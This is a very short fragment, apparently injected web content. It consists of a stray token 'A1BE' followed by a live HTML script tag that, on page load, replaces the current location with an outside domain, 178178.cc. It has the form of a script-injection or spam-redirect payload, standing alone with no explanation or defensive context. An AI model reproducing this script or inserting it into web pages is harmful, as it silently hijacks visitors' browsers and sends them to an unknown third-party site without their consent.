 A1BE<script>location.replace('https://178178.cc/')</script>